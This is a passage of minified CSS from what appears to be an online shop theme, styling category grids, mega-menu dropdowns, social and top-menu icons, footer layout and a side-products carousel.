- 0.01px)}.module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.one-column #content .module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-catalog-334 .catalog-title{margin-bottom:3px;display:flex;color:rgba(51, 51, 51, 1);font-weight:700;width:auto;min-height:50px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-334 .subitems{align-items:flex-start}.module-catalog-334 .subitem > a span{font-size:13px;color:rgba(58, 71, 84, 1)}.module-catalog-334 .subitem > a:hover span{text-decoration:underline}.module-catalog-334 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-334 .subitem.view-more a:hover span{color:rgba(20, 102, 120, 1)}.module-catalog-334 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:5px}.module-catalog-334 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-334 .catalog-image img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-catalog-334 .catalog-image{margin-right:8px}.module-catalog-334 .item-assets{flex-direction:row}.module-catalog-334 .item-assets>a{max-width:40%;order:0}.module-catalog-334 .item-assets .subitems{width:60%}.module-catalog-334 .item-assets .catalog-image{display:block}.module-catalog-334 .item-content .catalog-image{margin-bottom:10px}.module-catalog-334 div.item-assets{flex-direction:column}.module-catalog-334 div.item-assets>a{max-width:100%;order:0}.module-catalog-334 div.item-assets .subitems{width:100%}.module-catalog-334 div.item-assets .catalog-image{display:block}@media (max-width:980px){.module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\ea9a' !important;font-family:icomoon !important;font-size:30px}.desktop div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-1:hover>a::before{color:rgba(214, 55, 57, 1)}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.main-menu-291 > .j-menu li.main-menu-item-1>a::before{margin:0}.main-menu-291 > .j-menu li.main-menu-item-1 > a .links-text{display:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-2>a>.menu-label{background:rgba(80, 173, 85, 1);padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-2 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-2 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-2 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-2>a>.menu-label{margin-top:-10px}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1{padding:10px}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width:1024px){.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1{padding:5px}}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-3>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-3 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-3 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-3 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-3>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-4 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-4 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-4 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-5>a>.menu-label{background:rgba(214, 55, 57, 1);padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-5 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-5 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-5 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-5>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-6>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-6 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-6 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-6 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-6>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-7>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-7 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-7 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-7 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-7>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-8>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-8 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-8 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-8 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-8>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-9 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-9>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-9:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-9.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-9 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-9 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-9 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-10:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-10 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-10 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-10 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-10>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-11 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-11>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-11:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-11>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-11 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-11 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-11 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-11>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-12 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-12>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-12:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-12.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-12>a>.menu-label{color:rgba(0, 0, 0, 1);background:rgba(253, 194, 45, 1);padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-12 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-12 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-12 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-12>a>.menu-label{margin-top:-10px} .route-common-home body:not(.is-sticky) .main-menu-311 .main-menu-item-2.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-311 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.route-common-home body:not(.is-sticky) .main-menu-311 .main-menu-item-3.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-311 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\f230' !important;font-family:icomoon !important;font-size:22px;color:rgba(24, 119, 242, 1)}.desktop .top-menu-2 .j-menu li.top-menu-item-1:hover>a::before{color:rgba(214,55,57,1)}.top-menu-2>ul>.top-menu-item-1>a{text-align:center}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:20px;color:rgba(193, 53, 132, 1)}.desktop .top-menu-2 .j-menu li.top-menu-item-2:hover>a::before{color:rgba(214,55,57,1)}.top-menu-2>ul>.top-menu-item-2>a{text-align:center}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-3>a::before{content:'\ea98' !important;font-family:icomoon !important;font-size:20px;color:rgba(44, 54, 64, 1)}.desktop .top-menu-2 .j-menu li.top-menu-item-3:hover>a::before{color:rgba(214,55,57,1)}.top-menu-2>ul>.top-menu-item-3>a{text-align:center}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-14 .j-menu li.top-menu-item-1>a::before{content:'\ed3b' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-14 li.top-menu-item-2>a::before{content:'\ed3f' !important;font-family:icomoon !important}.top-menu-14 li.top-menu-item-3>a::before{content:'\ed39' !important;font-family:icomoon !important}.top-menu-14 .j-menu li.top-menu-item-5>a::before{content:'\ec9d' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-5>a{text-align:left}.top-menu-14>ul>.top-menu-item-5>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-5 > a .count-badge{position:relative} .top-menu-335 .j-menu li.top-menu-item-1>a::before{content:'\eb97' !important;font-family:icomoon !important}.top-menu-335>ul>.top-menu-item-1>a{text-align:left}.top-menu-335>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-335 > ul > .top-menu-item-1 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important;font-size:14px}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(51, 51, 51, 1)}footer .grid-row-1{background:rgba(45, 45, 45, 1);padding:12px}footer .grid-row-1::before{display:block;left:0;width:100vw}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding:20px;padding-top:30px;padding-bottom:10px}footer .grid-row-2::before{display:block;left:50%;width:100vw}footer .grid-row-2 .grid-col-1{width:30%;margin-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width:470px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:20%;margin-bottom:20px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width:470px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:20%;margin-bottom:20px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width:470px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:30%;margin-bottom:20px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width:470px){footer .grid-row-2 .grid-col-4{width:100%}}footer .grid-row-3{background:rgba(43, 43, 43, 1);padding:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(58, 71, 84, 1)}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:40%}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width:760px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:60%}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width:760px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-292 .swiper-container{overflow:hidden}.module-side_products-292 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-292:hover .swiper-buttons{display:block}.module-side_products-292 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-292 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-292 .swiper-buttons div{width:35px;height:35px;background:rgba(44, 54, 64, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-292 .swiper-button-disabled{opacity:0}.module-side_products-292 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(214, 55, 57, 1)}.module-side_products-292 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-292 .swiper{padding-bottom:15px}.module-side_products-292 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.module-side_products-292 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-292 .swiper-pagination-bullet:hover{background-color:rgba(3, 3, 3, 1)}.module-side_products-292 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(214, 55, 57, 1)}.module-side_products-292 .swiper-pagination>span{border-radius:20px}.module-side_products-292 .nav-tabs > li > a, .module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.desktop .module-side_products-292 .nav-tabs > li:hover > a, .module-side_products-292 .nav-tabs>li.active>a{color:rgba(214, 55, 57, 1)}.module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{color:rgba(255, 255, 255, 1)}.module-side_products-292 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .module-side_products-292 .nav-tabs>li:hover{border-color:rgba(214, 55, 57, 1)}.module-side_products-292 .nav-tabs>li.active{border-color:rgba(214, 55, 57, 1)}.module-side_products-292 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-side_products-292 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-side_products-292 .nav-tabs>li>a::before{font-size:18px}.module-side_products-292 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-side_products-292 .nav-tabs>li:not(:last-child){margin-right:20px}.module-side_products-292 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-292 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-side_products-292 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-292 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(233, 102, 49, 1)}.module-side_products-292 .tab-container::before{display:none}.module-side_products-292 .tab-content{padding-top:20px}.module-side_products-292 .tab-container{display:block}.module-side_products-292 .tab-container .nav-tabs{flex-direction:row}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.side-column .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-side_products-292 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-292 .side-product{background:rgba(255, 255, 255, 1);border-radius:3px;padding:7px}.module-side_products-292 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-292 .side-product .image{width:25%}.module-side_products-292 .side-product .caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-292 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-292 .side-product .quickview-button .btn{padding:10px !important;border-radius:50% !important}.module-side_products-292 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-292 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-292 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-292 .side-product .name{display:block;margin-bottom:2px}.module-side_products-292 .side-product .name a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(51, 51, 51, 1);line-height:1.3}.module-side_products-292 .side-product .name a:hover{color:rgba(214, 55, 57, 1)}.module-side_products-292 .side-product .price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);margin-bottom:2px}.module-side_products-292 .side-product .price-tax{font-size:12px;display:none}.module-side_products-292 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(105, 105, 115, 1);text-decoration:line-through}.module-side_products-292 .side-product .price-new{margin:0 5px 0 0;order:1;color:rgba(214, 55, 57, 1);font-weight:700}.module-side_products-292 .side-product .rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-292 .side-product 